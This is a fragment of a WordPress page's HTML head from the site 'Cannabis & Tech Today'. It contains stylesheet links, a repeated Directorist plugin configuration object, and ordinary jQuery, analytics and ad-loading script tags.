<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-157294-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157294.css?ver=1769545509' media='all' />
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='akfe-style-css' href='https://cannatechtoday.com/wp-content/plugins/addonskit-for-elementor/assets/css/style-global.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='directorist-line-awesome-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/icons/line-awesome/css/line-awesome.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='bdbh_main_style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-business-hours/assets/css/main.css?ver=1770146838' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script id="jquery-core-js-extra">
var directorist = {"request_headers":{"Referer-Page-ID":157294},"nonce":"5d201570c9","directorist_nonce":"6637579f5f","ajax_nonce":"df8e350708","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"22bf91a15d","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"January 17, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"5d201570c9","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"157294","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770146838&rand=1770146838","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"df8e350708"};
var directorist = {"request_headers":{"Referer-Page-ID":157294},"nonce":"5d201570c9","directorist_nonce":"6637579f5f","ajax_nonce":"df8e350708","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"22bf91a15d","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"January 17, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"5d201570c9","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"157294","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770146838&rand=1770146838","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"df8e350708"};
var directorist = {"request_headers":{"Referer-Page-ID":157294},"nonce":"5d201570c9","directorist_nonce":"6637579f5f","ajax_nonce":"df8e350708","is_admin":"","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/cannatechtoday.com","rest_url":"https:\/\/cannatechtoday.com\/wp-json\/","rest_nonce":"22bf91a15d","nonceName":"atbdp_nonce_js","login_alert_message":"Sorry, you need to login first.","rtl":"false","warning":"WARNING!","success":"SUCCESS!","not_add_more_than_one":"You can not add more than one review. Refresh the page to edit or delete your review!,","duplicate_review_error":"Sorry! your review already in process.","review_success":"Reviews Saved Successfully!","review_approval_text":"We have received your review. It requires approval.","review_error":"Something went wrong. Check the form and try again!!!","review_loaded":"Reviews Loaded!","review_not_available":"NO MORE REVIEWS AVAILABLE!,","review_have_not_for_delete":"You do not have any review to delete. Refresh the page to submit new review!!!,","review_sure_msg":"Are you sure?","review_want_to_remove":"Do you really want to remove this review!","review_delete_msg":"Yes, Delete it!","review_cancel_btn_text":"Cancel","review_wrong_msg":"Something went wrong!, Try again","listing_remove_title":"Are you sure?","listing_remove_text":"Do you really want to delete this item?!","listing_remove_confirm_text":"Yes, Delete it!","listing_delete":"Deleted!!","listing_error_title":"ERROR!!","listing_error_text":"Something went wrong!!!, Try again","upload_pro_pic_title":"Select or Upload a profile picture","upload_pro_pic_text":"Use this Image","payNow":"Pay Now","completeSubmission":"Complete Submission","waiting_msg":"Sending the message, please wait...","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist\/","currentDate":"January 17, 2023","enable_reviewer_content":"1","add_listing_data":{"nonce":"5d201570c9","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"Listing gallery has invalid files"},{"element_id":"listing_gallery_ext","meta_name":"gallery_img","files_meta_name":"files_gallery_meta","error_msg":"Listing gallery has invalid files"}],"i18n_text":{"see_more_text":"See More","see_less_text":"See Less","confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","ask_conf_faqs_del_txt":"Do you really want to remove this FAQ!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","max_location_creation":"","max_location_msg":"You can only use ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"Sorry! You have crossed the maximum image limit","category_custom_field_relations":{"16431":[]}},"lazy_load_taxonomy_fields":"","current_page_id":"157294","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Label","search_form_default_placeholder":"Placeholder","add_listing_url":"https:\/\/cannatechtoday.com\/directory-home\/directory-add-listing\/","enabled_multi_directory":"","site_name":"Cannabis & Tech Today","dynamic_view_count_cache":"","loading_more_text":"Loading more...","script_debugging":[null],"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","redirect_url":"?rand=1770146838&rand=1770146838","loading_message":"Sending user info, please wait...","login_error_message":"Wrong username or password.","i18n_text":{"category_selection":"Select a category","location_selection":"Select a location","show_more":"Show More","show_less":"Show Less","added_favourite":"Added to favorite","please_login":"Please login first","select_listing_map":"google","Miles":" Miles"},"args":{"search_max_radius_distance":1000},"directory_type":"16431","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":{"fields":{"title":{"field_key":"listing_title","type":"text","required":"1","label":"Title","placeholder":"Enter a title","widget_group":"preset","widget_name":"title","widget_key":"title"},"description":{"field_key":"listing_content","type":"wp_editor","label":"Long Details","placeholder":"","required":"","only_for_admin":"","widget_group":"preset","widget_name":"description","widget_key":"description"},"view_count":{"type":"number","field_key":"atbdp_post_views_count","label":"Views Count","placeholder":"","required":"","only_for_admin":"1","widget_group":"preset","widget_name":"view_count","widget_key":"view_count"},"pricing":{"field_key":"pricing","pricing_type":"both","label":"Pricing","price_range_label":"Price Range","price_range_options":"cheap","price_unit_field_type":"number","price_unit_field_label":"Price","widget_group":"preset","widget_name":"pricing","widget_key":"pricing","only_for_admin":""},"location":{"type":"multiple","field_key":"tax_input[at_biz_dir-location][]","label":"Location","required":"","only_for_admin":"","widget_group":"preset","widget_name":"location","widget_key":"location","create_new_loc":""},"tag":{"type":"multiple","field_key":"tax_input[at_biz_dir-tags][]","label":"Tag","required":"","allow_new":"","only_for_admin":"","widget_group":"preset","widget_name":"tag","widget_key":"tag"},"category":{"type":"multiple","field_key":"admin_category_select[]","label":"Select Category","required":"","only_for_admin":"","widget_group":"preset","widget_name":"category","widget_key":"category","create_new_cat":""},"hide_contact_owner":{"type":"checkbox","field_key":"hide_contact_owner","label":"Hide contact owner form for single listing page","placeholder":"Enter Zip\/Post Code","required":"","widget_group":"preset","widget_name":"hide_contact_owner","widget_key":"hide_contact_owner"},"zip":{"type":"text","field_key":"zip","label":"Zip\/Post Code","placeholder":"Enter Zip\/Post Code","required":"","only_for_admin":"","widget_group":"preset","widget_name":"zip","widget_key":"zip"},"phone":{"type":"tel","field_key":"phone","label":"Phone","placeholder":"Phone Number","required":"","only_for_admin":"","widget_group":"preset","widget_name":"phone","widget_key":"phone","whatsapp":""},"email":{"type":"email","field_key":"email","label":"Email","placeholder":"Enter Email","required":"","only_for_admin":"","widget_group":"preset","widget_name":"email","widget_key":"email"},"website":{"type":"text","field_key":"website","label":"Website","placeholder":"Listing Website eg. httpss:\/\/example.com","required":"","only_for_admin":"","plans":[],"widget_group":"preset","widget_name":"website","widget_key":"website"},"social_info":{"type":"add_new","field_key":"social","label":"Social Media","required":"","only_for_admin":"","widget_group":"preset","widget_name":"social_info","widget_key":"social_info"},"address":{"type":"text","field_key":"address","label":"Address","placeholder":"Listing address eg. New York, USA","required":"","only_for_admin":"","widget_group":"preset","widget_name":"address","widget_key":"address"},"map":{"type":"map","field_key":"map","label":"Map","only_for_admin":"","lat_long":"Or Enter Coordinates (latitude and longitude) Manually","required":"","widget_group":"preset","widget_name":"map","widget_key":"map"},"image_upload":{"type":"media","field_key":"listing_img","label":"Images","select_files_label":"Select Files","required":"","max_image_limit":"","max_per_image_limit":"0","max_total_image_limit":"2","only_for_admin":"","widget_group":"preset","widget_name":"image_upload","widget_key":"image_upload"},"video":{"type":"text","field_key":"videourl","label":"Video Url","placeholder":"Only YouTube &amp; Vimeo URLs.","required":"","only_for_admin":"","widget_group":"preset","widget_name":"video","widget_key":"video"}},"groups":[{"label":"General Information","lock":"1","fields":["title","description","view_count","pricing","location","tag","category"],"id":"general-information"},{"label":"Contact Information","fields":["hide_contact_owner","zip","phone","email","website","social_info"],"id":"contact-information"},{"label":"Map","fields":["address","map"],"id":"map"},{"label":"Images &amp; Video","fields":["image_upload","video"],"id":"images-&amp;-video"}]},"search_form_fields":{"fields":{"title":{"required":"","label":"What are you looking for?","placeholder":"What are you looking for?","widget_name":"title","widget_group":"available_widgets","widget_key":"title"},"category":{"required":"","label":"Select a category","placeholder":"Select a category","widget_name":"category","widget_group":"available_widgets","widget_key":"category"},"location":{"required":"","placeholder":"Select a location","widget_group":"available_widgets","label":"Select a location","widget_name":"location","widget_key":"location"},"review":{"label":"Review","widget_name":"review","widget_group":"other_widgets","widget_key":"review"},"tag":{"label":"Tag","widget_name":"tag","widget_group":"available_widgets","widget_key":"tag"},"pricing":{"label":"Pricing","price_range_min_placeholder":"Min","price_range_max_placeholder":"Max","widget_name":"pricing","widget_group":"available_widgets","widget_key":"pricing"}},"groups":[{"label":"Basic","lock":"1","draggable":"","fields":["title","category","location"],"id":"basic"},{"label":"Advanced","lock":"1","draggable":"","fields":["review","tag","pricing"],"id":"advanced"}]}},"miles":" Miles","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"","ajaxnonce":"df8e350708"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=f2b88f2675fcb5970111" id="directorist-account-button-script-2-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=6e439150e27ede80ad59" id="directorist-search-modal-script-js"></script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.52.2&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script id="dcl-admin-script-js-extra">
var dcl_admin = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php"};
</script>
